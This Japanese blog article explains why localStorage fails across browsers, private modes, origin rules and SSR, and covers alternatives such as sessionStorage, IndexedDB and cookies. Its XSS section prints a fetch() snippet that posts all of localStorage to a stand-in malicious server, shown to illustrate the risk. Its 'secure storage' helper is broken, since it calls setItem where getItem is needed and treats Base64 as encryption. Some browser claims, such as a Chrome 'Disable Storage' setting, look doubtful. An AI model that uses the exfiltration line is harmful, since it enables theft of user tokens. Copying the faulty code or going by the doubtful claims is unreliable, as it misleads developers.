「localStorageがなぜか使えない…」——そんな経験をされたことはありませんか?JavaScriptで簡単にデータを保存できるlocalStorageは、Web開発において非常に便利な機能です。ユーザーの設定や状態を保持したり、再読み込み時にもデータを維持したりと、活用シーンはさまざまです。しかし、いざ実装してみると、getItemやsetItemがうまく動作しない、保存されたはずのデータが見つからない…といったトラブルに直面することもあります。
この記事では、localStorageが「使えない」ときに考えられる原因を、具体的なケースごとにわかりやすく整理して解説します。主要ブラウザごとの挙動の違い、シークレットモードの影響、HTTPS対応の有無、本番環境特有の制約など、実際に起こりやすい状況をもとに原因を切り分けていきます。
この記事を読むことで、「なぜlocalStorageが使えないのか?」を的確に判断できるようになり、トラブルの早期解決や、より堅牢なWebアプリ設計につながる知識を身につけることができます。開発中の疑問やトラブル解決のヒントとして、ぜひ最後までご覧ください。

なぜ「localStorage」が使えないのか?まずは原因を切り分けよう
localStorage はブラウザに永続的にデータを保存できる便利な Web API ですが、様々な理由で動作しなくなることがあります。まずは原因を的確に切り分けることが解決への第一歩です。
▼Window: localStorage プロパティ – Web API | MDN
https://developer.mozilla.org/ja/docs/Web/API/Window/localStorage
主要ブラウザ別(Chrome / Edge / Safari)の対応状況と注意点
主要ブラウザはすべて localStorage をサポートしていますが、それぞれに特有の制限や動作の違いがあります。
Google Chrome
Chrome は localStorage に対して比較的安定したサポートを提供していますが、いくつか注意点があります:
- ストレージ容量: 基本的に 5MB の制限がありますが、ユーザーがより多くのストレージを許可した場合は増えることもあります。
- 拡張機能の影響: プライバシー保護やセキュリティ強化の拡張機能が localStorage へのアクセスをブロックすることがあります。特に「Cookie ブロッカー」系の拡張機能を使用している場合は要注意です。
- バージョンによる違い: Chrome のバージョン 80 以降、SameSite Cookie のデフォルト値が変更され、間接的に localStorage の動作に影響を与えることがあります。
最新の Chrome(バージョン 120 以降)では、サードパーティ Cookie の廃止に向けた取り組みが進んでおり、クロスサイトでの動作に影響が出始めているケースもあります。
Microsoft Edge
Chromium ベースになった新しい Edge は、基本的に Chrome と同様の動作をしますが、企業向けポリシーなどで追加の制限がかかっていることがあります:
- グループポリシー制限: 企業の IT 管理者が設定したポリシーにより、localStorage へのアクセスが制限されている場合があります。特に社内ネットワーク内やエンタープライズ版 Windows で発生しやすい問題です。
- IE モードとの互換性: Edge の IE モードでは localStorage の動作が制限される場合があります。
- Enhanced Security Configuration: セキュリティ強化構成が有効になっていると、追加の制限が発生することがあります。
Edge でよく見られる症状として、「開発者ツールでは localStorage が見えるのに JavaScript からアクセスできない」というケースがあります。これは多くの場合、セキュリティ設定やプライバシー設定が原因です。
Safari と iOS Safari
Apple の Safari はプライバシー保護に力を入れており、localStorage に関する制限が最も厳しいブラウザの一つです:
- ITP (Intelligent Tracking Prevention): Safari の ITP 機能は、トラッキング防止のために localStorage へのアクセスを制限することがあります。特に Safari 13.1 以降で顕著です。
- 容量制限: iOSのSafariでは、容量が 2.5MB 程度に制限されていることがあり、他のブラウザよりも少ない点に注意が必要です。
- 有効期限: Safari は特定の条件下で localStorage のデータに対して 7日間の有効期限を設ける場合があります(特にユーザーの操作がないサイト)。
Safari特有の問題として、「プライベートブラウジングでは 0 バイトの制限」があります。これにより、プライベートモードでは実質的に localStorage が使用できなくなっています。
プライベートモード・シークレットモードが原因になるケース
ブラウザのプライベートモード(Chrome のシークレットモード、Firefox のプライベートブラウジング、Safari のプライベートブラウジングなど)では、localStorage の動作に大きな制限がかかります。
プライベートモードでの localStorage の制限
プライベートモードでは、以下のような制限が一般的です:
- Safari: 完全に localStorage の使用が制限され、容量が 0 バイトに設定されます。localStorage へのアクセス時に例外がスローされる場合があります。
- Chrome: シークレットモードでは localStorage は使用できますが、ウィンドウを閉じると自動的にデータが削除されます。事実上、sessionStorage と同様の動作になります。
- Firefox: プライベートブラウジングでは localStorage にアクセスできますが、ウィンドウを閉じるとデータが消去されます。
- Edge: InPrivate モードでは Chrome と同様に、ウィンドウを閉じると localStorage が消去されます。
これらの制限は、プライベートブラウジングの主な目的(閲覧履歴を残さない)に合致しています。ユーザーのプライバシーを保護するため、永続的なストレージは制限されるのです。
HTTPS未対応・同一オリジン制約など本番環境特有の落とし穴
開発環境では問題なく動作するのに、本番環境で localStorage が動作しないというケースはよくあります。これには主に以下のような原因が考えられます。
HTTPS 要件と Mixed Content 問題
2021年以降、多くのモダンブラウザでは、安全でない HTTP 接続での一部 Web API の使用を制限する傾向が強まっています。localStorage に関しても以下のような制約があります:
- HTTP から HTTPS へのリダイレクト時のデータ共有: HTTP サイトと HTTPS サイトは別のオリジンとみなされるため、HTTP で保存したデータは HTTPS からはアクセスできません(その逆も同様)。
- Mixed Content での制限: HTTPS ページ内から HTTP 経由でロードされた iframe やリソース内では、セキュリティ上の理由から localStorage へのアクセスが制限される場合があります。
- Cookie の SameSite 属性の影響: HTTPS 環境では Cookie の SameSite=None 属性に Secure フラグが必要になり、これが間接的に localStorage の動作に影響することがあります。
同一オリジン制約(Same-Origin Policy)
ブラウザのセキュリティモデルの基本である「同一オリジンポリシー」は、localStorage においても厳格に適用されます:
- オリジンの定義: プロトコル(http/https) + ドメイン + ポート番号の組み合わせがオリジンを構成します。
- 開発環境と本番環境の相違点:
開発環境:http://localhost:3000/本番環境:https://example.com
これらは異なるオリジンであり、一方で保存したデータは他方からアクセスできません。 - サブドメイン間の制約:
example.comとblog.example.comも異なるオリジンとなり、localStorage を共有できません。 - CDN やマルチドメイン構成での問題: 複数のドメインを使用するシステムでは、localStorage が共有されないため、データの一貫性確保が難しくなります。
コンテンツセキュリティポリシー (CSP) による制限
本番環境では、セキュリティを強化するために CSP (Content Security Policy) が設定されていることがあります。厳格な CSP 設定は localStorage へのアクセスに影響を与える可能性があります:
- ‘unsafe-eval’ の制限: 一部の localStorage ラッパーライブラリでは JSON.parse や eval を使用しており、これらが CSP によってブロックされることがあります。
- DOM Storage の無効化: 特に厳格なセキュリティが求められる環境では、CSP で明示的に DOM Storage (localStorage を含む) を無効化している場合があります。
CI/CD パイプラインと環境差異
本番環境と開発環境の差異は、CI/CD パイプラインの構成によっても生じます:
- ビルド時の環境変数: フレームワークやビルドツールが環境変数に基づいて異なる振る舞いをすることがあります。
- バンドラーの最適化: 本番用ビルドでは、コード最適化によって localStorage へのアクセス方法が変わることがあります。
- サーバーサイドレンダリング (SSR): Next.js や Nuxt.js などの SSR フレームワークでは、サーバー側で実行されるコードで localStorage にアクセスしようとするとエラーになります。
これらの本番環境特有の問題を解決するためには、早い段階でステージング環境を用意し、本番と同じ条件でテストすることが重要です。また、フォールバックメカニズムを実装して、localStorage が使えない場合でもアプリケーションが最低限の機能を維持できるようにすることが推奨されます。
よくあるエラーとその対処法を徹底解説
localStorage を使用する際に発生するエラーは、一見すると原因が分かりにくいものが多いです。「なぜかデータが保存されない」「取得できない」といった症状から、正確な原因を特定するには適切な知識が必要です。このセクションでは、localStorage 使用時によく発生するエラーパターンとその対処法を詳しく解説します。

getItem・setItemが失敗する5つのパターンとその原因
localStorage の基本的な操作である getItem() と setItem() が失敗するケースには、いくつかの典型的なパターンがあります。それぞれの原因と対処法を見ていきましょう。
1. ストレージ容量の超過(QuotaExceededError)
症状: setItem() メソッドを実行すると QuotaExceededError が発生し、データが保存されない。
原因: ブラウザの localStorage には容量制限があります。一般的には 5MB ですが、ブラウザによって異なります(Safari/iOS は特に制限が厳しい傾向にあります)。
対処法:
- データサイズの最適化: 保存するデータを必要最小限に絞る
- 既存データの整理: 不要なデータを削除する
- 複数のキーに分割: 大きなデータを小さく分割して保存する
2. 無効な値の保存(型の問題)
症状: JSON.stringify と JSON.parse の使用時にエラーが発生する、または保存された値が期待と異なる。
原因: localStorage はすべての値を文字列として保存します。オブジェクトや配列をそのまま保存しようとすると、自動的に toString() メソッドが呼び出され、意図しない結果になることがあります。
対処法:
- 明示的な変換: オブジェクトや配列を保存する前に必ず
JSON.stringify()を使用する - 取得時の変換: 値を取得する際は
JSON.parse()で適切な型に戻す - 例外処理: パースに失敗した場合のフォールバック処理を実装する
3. サードパーティCookieブロックの影響
症状: 特定のブラウザ環境(特に Safari や Firefox のプライバシー強化モード)で localStorage が動作しない。
原因: プライバシー保護の設定やサードパーティ Cookie ブロック機能が localStorage の動作に影響することがあります。特に iframe 内や埋め込みコンテンツ内での localStorage へのアクセスが制限されます。
対処法:
- ファーストパーティコンテキストの使用: 可能な限り同一ドメイン内で機能を実装する
- 代替手段の用意: Cookie や別の保存方法へのフォールバックを実装する
- ユーザーへの通知: プライバシー設定が機能に影響する可能性を説明する
4. プライベートブラウジングモードでの制限
症状: 通常モードでは動作するのに、プライベートブラウジングモードでは localStorage が使用できない。
原因: プライベートブラウジングモードでは、ブラウザによってはセキュリティとプライバシー保護のために localStorage の使用を制限または完全に無効化しています。特に Safari のプライベートモードでは、localStorage の容量が 0 に設定されています。
対処法:
- モードの検出: プライベートモードを検出する方法を実装する(100%信頼性はない点に注意)
- セッションストレージの使用: 一時的なデータは
sessionStorageを使用する - メモリ内保存: プライベートモードではメモリ内にデータを保持する
5. SSR/Universal アプリケーションでの window オブジェクト参照エラー
症状: ReferenceError: window is not defined や localStorage is not defined などのエラーが発生する。
原因: サーバーサイドレンダリング (SSR) やユニバーサルアプリケーション(Next.js や Nuxt.js など)では、サーバー側のコードで window や localStorage オブジェクトにアクセスしようとするとエラーになります。
対処法:
- 条件付きインポート: クライアントサイドでのみ localStorage モジュールをインポート
- 実行環境の検出:
typeof window !== 'undefined'などでブラウザ環境かどうかを判定 - ユニバーサル対応のラッパー: サーバーとクライアントの両方で動作するラッパーの使用
DevToolsの「Application」タブで保存状況を確認する方法
ブラウザの開発者ツール(DevTools)は、localStorage の問題を診断する際の最も強力な味方です。特に「Application」タブ(または同等の機能)を使うことで、データが実際に保存されているかどうか、どのような値が格納されているかを視覚的に確認できます。ここでは、主要ブラウザごとの確認方法を詳しく解説します。
Chrome/Edgeでの確認方法
Chrome や Edge では、DevTools の「Application」タブが localStorage の状態を確認するための専用スペースを提供しています。
- DevTools を開く(F12キー、または右クリックして「検証」を選択)
- 「Application」タブをクリック
- 左側のサイドバーで「Local Storage」を展開
- 確認したいドメインを選択
// localStorageに値を設定
localStorage.setItem('user_id', '12345');
localStorage.setItem('theme', 'dark');
// コンソールで確認
console.log('保存されたユーザーID:', localStorage.getItem('user_id'));
このコードを実行した後、Application タブの Local Storage セクションでは以下のようなキーと値のペアが表示されるはずです:
- key:
user_id, value:12345 - key:
theme, value:dark
便利な機能:検索とフィルタリング
Chrome/Edge の DevTools では、大量の localStorage エントリーがある場合に便利な検索機能も提供されています。「Application」タブの Local Storage セクション上部にある検索ボックスを使用すると、特定のキーや値を素早く見つけることができます。
また、値をダブルクリックすることで直接編集も可能です。これはデバッグ時に非常に便利な機能です。
Safariでの確認方法
Safari の DevTools は少し異なる構造になっていますが、同様の機能を提供しています。
- Safari メニューから「開発」→「Webインスペクタを表示」を選択(または Option + Command + I)
- 「ストレージ」タブをクリック
- 左側のサイドバーで「ローカルストレージ」を選択
- 確認したいドメインをクリック
Safariでは、表示されたキーと値のペアを直接編集することも可能です。また、「+」ボタンで新しいエントリーを追加したり、「-」ボタンで削除することもできます。
Firefoxでの確認方法
Firefox では DevTools の「ストレージ」タブで localStorage の情報を確認できます。
- DevTools を開く(F12キー、または右クリックして「要素を調査」を選択)
- 「ストレージ」タブをクリック
- 左側のサイドバーで「ローカルストレージ」を展開
- 確認したいドメインを選択
データの無効化と削除のテスト
DevTools では、localStorage のデータを手動で削除したり無効化したりすることが可能です。これは、アプリケーションが localStorage が利用できない状況でどのように動作するかをテストするのに役立ちます。
Chromeでのデータ削除方法
- 「Application」タブを開く
- 左側のサイドバーで「Local Storage」を右クリック
- 「Clear」を選択してすべてのデータを削除
または、特定のキーだけを削除したい場合は、そのキーを選択して Delete キーを押すこともできます。
Storage の無効化をシミュレート
Chrome の DevTools では、Storage API(localStorage を含む)の無効化をシミュレートすることができます:
- DevTools を開く
- F1 キーを押してSettings(設定)パネルを開く
- 「Preferences」→「Debugger」セクションに移動
- 「Disable Storage」にチェックを入れる
この設定を有効にすると、あたかもブラウザが localStorage をサポートしていないかのようにアプリケーションをテストできます。
容量制限の確認方法
多くのブラウザでは、localStorage の容量は約5MB程度に制限されています。しかし、正確な制限はブラウザによって異なります。現在の使用量を確認するには、以下のコードをコンソールで実行します:
// 現在の使用量を計算する関数
function getLocalStorageSize() {
let totalSize = 0;
for (let key in localStorage) {
if (localStorage.hasOwnProperty(key)) {
totalSize += localStorage[key].length + key.length;
}
}
return (totalSize / 1024).toFixed(2) + ' KB';
}
console.log('現在のlocalStorage使用量:', getLocalStorageSize());
実践的なデバッグテクニック
実際のデバッグシナリオでは、以下のような手順が効果的です:
- 問題の特定: まず、DevTools で localStorage の内容を確認し、期待通りのデータが保存されているか確認します。
- エラーの確認: コンソールタブでエラーメッセージを確認します。「QuotaExceededError」などのエラーが表示されていないか注目しましょう。
- 保存と読み込みのテスト: 以下のようなコードを実行して、localStorage への書き込みと読み込みが正常に機能するか確認します:
// テスト用の関数
function testLocalStorage() {
try {
const testKey = '_test_ls_' + Date.now();
localStorage.setItem(testKey, 'test value');
const retrievedValue = localStorage.getItem(testKey);
localStorage.removeItem(testKey);
if (retrievedValue === 'test value') {
console.log('✅ localStorage は正常に動作しています');
return true;
} else {
console.log('❌ localStorage の読み書きに問題があります');
return false;
}
} catch (error) {
console.error('❌ localStorage テスト中にエラーが発生しました:', error);
return false;
}
}
testLocalStorage();
クロスドメインの問題: 「Application」タブで表示されているドメインが、現在アクセスしているページのドメインと一致しているか確認します。サブドメインの違いなどが原因で別のストレージが表示されている可能性があります。
DevToolsだけでは見つからない問題の調査
DevTools で明らかな問題が見つからない場合は、以下のような高度なデバッグ手法も検討しましょう:
- ブラウザの設定確認: プライバシー設定やサードパーティCookie設定など、ストレージに影響する可能性のあるブラウザ設定を確認します。
- 拡張機能の一時無効化: ブラウザ拡張機能がlocalStorageの動作を妨げている可能性があります。拡張機能をすべて無効にして再テストしてみましょう。
- シークレットモードでのテスト: シークレットモード(またはプライベートブラウジング)で同じ操作を行い、結果を比較します。
- ネットワーク条件の確認: 「Network」タブでリクエストとレスポンスを確認し、サーバー側の設定(例:Content-Security-Policy ヘッダー)が localStorage の使用を制限していないかチェックします。
DevTools の「Application」タブは、localStorage の状態を確認し、問題を診断するための強力なツールです。定期的にこのツールを使って localStorage の内容を確認することで、データの保存状況を把握し、潜在的な問題を早期に発見することができます。
特に、複数のブラウザでテストする場合は、各ブラウザの DevTools でのアクセス方法と表示方法の違いを理解しておくことが重要です。また、localStorage の容量制限や、ブラウザの設定による影響も常に念頭に置いておくべきでしょう。
適切なデバッグ手法を身につけることで、localStorage に関する多くの問題を効率的に解決できるようになります。
Safari・iOSでの制限
Safari(特にiOS上のSafari)は、他のメジャーブラウザと比較して localStorage の実装に特有の制限やバグを持っています。WebKitエンジンベースのこれらのブラウザで発生する問題は、ウェブ開発者にとって悩ましい課題となることがよくあります。ここでは、Safari・iOS特有の localStorage の問題とその回避策について詳しく解説します。
プライベートブラウジングモードでの7日間制限
問題:
iOS版Safariでは、プライベートブラウジングモードで localStorage を使用すると、データが7日間経過後に自動的に削除されることがあります。これは Apple のプライバシーポリシーの一環として実装されています。
Apple によると、iOS 13.4以降のバージョンでは、プライベートブラウジングモードでの Web Storage(localStorage と sessionStorage)のデータは、ユーザーがブラウザを7日間使用しない場合に削除されます。
回避策:
// localStorage が利用可能かつ動作するかを確認
function isLocalStorageAvailable() {
const test = 'test';
try {
localStorage.setItem(test, test);
const result = localStorage.getItem(test) === test;
localStorage.removeItem(test);
return result;
} catch (e) {
return false;
}
}
// localStorage の代わりに使用するフォールバック
function getStorage() {
if (isLocalStorageAvailable()) {
return {
setItem: (key, value) => localStorage.setItem(key, value),
getItem: (key) => localStorage.getItem(key),
removeItem: (key) => localStorage.removeItem(key)
};
} else {
// メモリ内ストレージのフォールバック
const memoryStorage = {};
return {
setItem: (key, value) => { memoryStorage[key] = value; },
getItem: (key) => memoryStorage[key] || null,
removeItem: (key) => { delete memoryStorage[key]; }
};
}
}
// 使用例
const storage = getStorage();
storage.setItem('username', 'john_doe');
console.log(storage.getItem('username')); // 'john_doe'
このアプローチでは、localStorage が使えない環境でもメモリ内ストレージにフォールバックするため、アプリケーションの動作を維持できます。ただし、メモリ内ストレージはページがリロードされると失われるため、重要なデータには適していません。
最適なアプローチ
Safari と iOS での localStorage の問題に対処するための最適なアプローチは、以下の戦略を組み合わせることです:
- 機能検出: 単に特定のブラウザをチェックするだけでなく、実際に機能が動作するかテストする
- 段階的な機能低下: localStorage が使えない場合は、sessionStorage、Cookieなど、より制限の少ない代替手段にフォールバックする
- ユーザーへの通知: ストレージの問題が検出された場合は、ユーザーに適切な方法で通知し、可能な場合は問題解決のための手順を提供する
- 重要データの冗長保存: 特に重要なデータについては、複数のストレージメカニズム(例:localStorage + Cookies)に保存することを考慮する
- 定期的な状態検証: 特にSafari/iOSでは、定期的にデータの整合性を確認するメカニズムを実装する
この総合的なアプローチを採用することで、Safari・iOS特有の問題に対して最大限の耐性を持たせることができます。ただし、完璧な解決策はなく、プライベートブラウジングモードでは依然として制限が存在することに注意が必要です。
localStorageが使えない場合の代替手段と将来リスクへの備え
ブラウザでデータを永続的に保存したいとき、最初に思い浮かぶのはlocalStorageでしょう。しかし、これまで見てきたように、さまざまな理由でlocalStorageが使えないケースがあります。では、そんなときにどうすれば良いのでしょうか?ここでは、localStorageの代替手段や将来的なリスクについても検討してみましょう。

SessionStorage・IndexedDB・Cookieの使い分けと判断基準
localStorageが使えないとき、主な代替手段としては「SessionStorage」「IndexedDB」「Cookie」の3つが考えられます。それぞれの特徴を押さえて、適切な状況で使い分けることが重要です。
SessionStorage
特徴:
- ブラウザのタブやウィンドウを閉じると消去される一時的なストレージ
localStorageとまったく同じAPI(使い方)- 容量制限は約5MBで
localStorageと同等 - プライベートブラウジングでも基本的に動作する
最適な用途:
- ユーザーのセッション内だけで必要なデータ(例:入力途中のフォームデータ)
- 複数タブ間で共有する必要がないデータ
- シークレットモードでも機能する必要があるケース
localStorageが使えないとき、特にプライベートブラウジングモードが原因の場合は、sessionStorageが最も手軽な代替手段となります。コードもほぼそのまま流用できるため、移行コストが最も低いのが特徴です。
IndexedDB
▼IndexedDBとは?ブラウザ内で使えるデータベースの基本と活用法
https://watashi.xyz/indexeddb/
特徴:
- 大容量データの保存が可能(基本的に50MB以上、ブラウザによっては数GBまで)
- 複雑なデータ構造や、大量のJSONオブジェクトを保存可能
- トランザクション機能やインデックス機能などを持つ本格的なデータベース
- 非同期APIのため、大量データを扱っても処理をブロックしない
最適な用途:
- オフラインアプリケーション
- 数MB以上の大きなデータセット
- 複雑なクエリが必要なデータ(例:全文検索やソート)
- 構造化されたデータオブジェクト
localStorageの容量不足が問題の場合や、より複雑なデータ操作が必要な場合は、IndexedDBが最適な選択肢です。ただし、APIが複雑で学習コストが高いため、小規模なデータ保存には過剰かもしれません。
Cookie
特徴:
- HTTPリクエストごとにサーバーに送信される(帯域を消費)
- 容量制限が厳しい(1ドメインあたり約4KB)
- サーバーサイドからも設定・読み取りが可能
- HttpOnly属性でJavaScriptからアクセス不可にすることも可能(XSS対策)
最適な用途:
- サーバーとクライアント間で共有する必要がある小さなデータ
- 認証トークンなどのセキュリティ要素(HttpOnly属性付き)
- 古いブラウザやサードパーティCookieの制限がない環境でのトラッキング
localStorageがセキュリティ上の理由で使えない場合や、サーバーとのデータ共有が必要な場合は、Cookieが適切な選択となります。ただし、容量制限が厳しいため、大きなデータには不向きです。
代替手段の選択基準
- データの寿命
- セッション中だけ必要 →
sessionStorage - ブラウザを閉じても残したい →
localStorage/IndexedDB/Cookie
- セッション中だけ必要 →
- データサイズ
- 数KB以下 →
Cookie/localStorage/sessionStorage - 数MB以上 →
IndexedDB
- 数KB以下 →
- セキュリティ要件
- XSSに対する保護が必要 → HttpOnly
Cookie - クライアントサイドだけで十分 →
localStorage/sessionStorage/IndexedDB
- XSSに対する保護が必要 → HttpOnly
- プライベートブラウジング対応
- 必要 →
sessionStorage(またはCookieの短期設定) - 不要 → どれでも可
- 必要 →
- API複雑さの許容度
- シンプルさ優先 →
localStorage/sessionStorage>Cookie>IndexedDB - 機能性優先 →
IndexedDB>Cookie>localStorage/sessionStorage
- シンプルさ優先 →
セキュリティ観点からみたlocalStorageのリスク(XSS対策)
localStorageの最大の弱点はセキュリティ面にあります。特にXSS(クロスサイトスクリプティング)攻撃に対して脆弱です。
XSS攻撃のリスク
XSS攻撃が成功すると、攻撃者は以下のようなシンプルなコードでlocalStorageの全内容を盗み出すことができます:
// 攻撃例:localStorageの内容を攻撃者のサーバーに送信
fetch('<https://malicious-server.com/steal>', {
method: 'POST',
body: JSON.stringify(localStorage)
});
たった数行のコードで、ユーザーのトークンや個人情報などが漏洩する可能性があります。
localStorageに保存すべきでないデータ
セキュリティ観点から、以下のデータはlocalStorageに保存すべきではありません:
- 認証トークン(JWT等) → HttpOnly Cookieを使用すべき
- パスワード(たとえハッシュ化されていても)→ 絶対にNG
- 個人を特定できる情報(氏名、メールアドレス等)→ 必要最低限に
- 支払い情報 → 決済代行サービスを利用すべき
セキュリティ強化のベストプラクティス
localStorageを使う際は、以下の対策を検討してください:
機密データの暗号化
// データを暗号化してから保存する例
function secureStore(key, data) {
// 実際の実装では、より堅牢な暗号化ライブラリを使用すべき
const encryptedData = btoa(JSON.stringify(data)); // 簡易的な例(本番環境では不十分)
localStorage.setItem(key, encryptedData);
}
function secureRetrieve(key) {
const encryptedData = localStorage.setItem(key);
if (!encryptedData) return null;
try {
return JSON.parse(atob(encryptedData));
} catch (e) {
console.error('データの復号化に失敗しました', e);
return null;
}
}
CSP(Content Security Policy)の適用
<!-- HTMLのヘッダーセクションに追加 -->
<meta http-equiv="Content-Security-Policy" content="script-src 'self'">
必要最小限のデータのみ保存
- アプリケーションの状態すべてを保存するのではなく、本当に必要な設定のみを保存
定期的なデータクリーンアップ
// 不要になったデータを削除
function cleanupStorage() {
// 例:30日以上経過したデータを削除
const thirtyDaysAgo = Date.now() - (30 * 24 * 60 * 60 * 1000);
for (let i = 0; i < localStorage.length; i++) {
const key = localStorage.key(i);
const item = JSON.parse(localStorage.getItem(key) || '{}');
if (item.timestamp && item.timestamp < thirtyDaysAgo) {
localStorage.removeItem(key);
}
}
}
ブラウザのアップデートで使えなくなる?将来の仕様変更リスクを予測する
ウェブ技術は常に進化しており、localStorageの仕様や制限も将来的に変わる可能性があります。特に昨今のプライバシー強化の流れから、ストレージ関連の機能には変更が入りやすい傾向があります。
現在検討されている変更や制限
- Cookieの「SameSite」属性のようなデフォルト強化
- サードパーティコンテキストでの
localStorageアクセスがより制限される可能性 - iframeからの親フレームの
localStorageへのアクセス制限強化
- サードパーティコンテキストでの
- プライバシーサンドボックスの影響
- Google Chromeが推進する「Privacy Sandbox」イニシアチブにより、識別子の永続化が制限される可能性
- クロスサイトトラッキング防止の一環として、
localStorageの寿命が短縮される可能性
- 容量制限の厳格化
- 一部のブラウザでは、未使用の
localStorageデータを自動的に削除する機能が検討されている - 特にモバイル端末での容量制限が厳しくなる可能性
- 一部のブラウザでは、未使用の
定期的なブラウザ動向チェックの重要性
ウェブブラウザの進化は急速です。特に以下のリソースを定期的にチェックすることで、将来の変更に先んじて対応できます:
- ブラウザベンダーのブログ
- W3Cの仕様ドラフト
- Can I Use
localStorageは非常に便利なAPIですが、万能ではありません。ブラウザやコンテキストによっては利用できない場合があり、将来的な仕様変更のリスクも考慮する必要があります。
最も堅牢なアプローチは、単一のストレージ技術に依存せず、データの重要性や性質に応じて適切な保存先を選択し、可能な限りフォールバックを用意しておくことです。そして、将来の変更に備えて、機能検出や抽象化レイヤーを通じてストレージにアクセスする設計パターンを採用するべきでしょう。
Q&A
Q1. localStorageは同期的に処理されるけど、パフォーマンスに影響はありますか?
A. はい、あります。localStorageは同期(blocking)APIであり、特にgetItemやsetItemはメインスレッドをブロックするため、大量のデータを扱うと描画のカクつきやパフォーマンス低下の原因になります。
リアルタイム性や大量データ処理が求められるアプリでは、IndexedDBのような非同期ストレージへの移行が望ましいです。
Q2. localStorageのデータはどのタイミングで消える?またそれを制御できますか?
A. localStorageのデータは明示的に削除されない限り、永続的に保持されます。ただし、以下のケースでは例外的に削除されることがあります:
- ユーザーが手動でブラウザのデータをクリアした場合
- ブラウザやOSによるストレージ管理(特にモバイル環境)で自動削除される場合 この動作は基本的に開発側から制御できません。必要であれば、保存日と有効期限を持たせるなど、アプリ側で期限管理のロジックを実装する必要があります。
Q3. localStorageを使わずに、より安全・柔軟にクライアント側に状態を保存するには?
A. 用途に応じて以下の代替手段を検討できます:
- IndexedDB:大容量・構造化データを扱う場合に適した非同期ストレージ。トランザクションも使える。
- SessionStorage:セッション単位での一時保存が必要なときに適切。スコープはタブ単位。
- Cookie:セキュリティ設定(HttpOnly / Secure)やドメイン制御が必要なときに有効。ただし容量と速度に制限あり。
- Service Worker + Cache API:オフライン対応やキャッシュ戦略を併用したいときに適している。
localStorageはシンプルで便利ですが、セキュリティ・スケーラビリティ・非同期性の観点からは用途を慎重に選ぶべきです。
まとめ
localStorageは非常に便利なWeb APIですが、その反面「なぜか使えない」「保存されない」といったトラブルに直面することも少なくありません。この記事では、localStorageが使えないときの原因を切り分けながら、具体的な対処法や代替手段までを網羅的にご紹介しました。
特に大事なポイントを以下に整理します:
- localStorageはブラウザごとに挙動が異なるため、環境依存の問題が起こりやすい Chrome、Edge、Safariそれぞれでの制限や仕様差を把握しておくことが大切です。
- シークレットモード(プライベートモード)ではlocalStorageが無効になる場合がある ユーザーの利用状況によっては、保存が失敗するのは正常な挙動という可能性もあります。
- HTTPS未対応や同一オリジンポリシー違反など、本番環境特有の制限にも注意 開発環境では問題ないのに、本番で動かない…という場合はここをまず疑いましょう。
- getItem / setItem の失敗にはパターンがあるので、エラーの種類を確認して切り分ける DevToolsの「Application」タブでデータの保存状況を確認するのも有効な手段です。
- SafariやiOSのブラウザではWebKitのバグや容量制限により、予期しない動作になるケースも 特にモバイル端末向けアプリでの検証は入念に行う必要があります。
- localStorageの代わりにSessionStorageやIndexedDBを使う選択肢も検討するべき 保存期間、データ量、セキュリティ要件に応じて、適切なストレージ手段を選びましょう。
- localStorageはXSS攻撃に弱く、セキュリティリスクも存在するため、重要情報の保存には不向き 認証情報や個人データは扱わないよう、設計段階から意識しておくことが必要です。
- 将来的にlocalStorageの仕様が変更・制限される可能性もゼロではない ブラウザベンダーのアップデート情報にも注意しながら、柔軟に対応できる設計が求められます。
localStorageは簡単に扱える反面、理解が浅いと落とし穴にはまりがちです。今回ご紹介したような原因切り分けの視点と、代替手段への知識を持っておくことで、より信頼性の高いフロントエンド実装が可能になります。開発の現場でも、ぜひ今回の内容を参考に活用してみてください。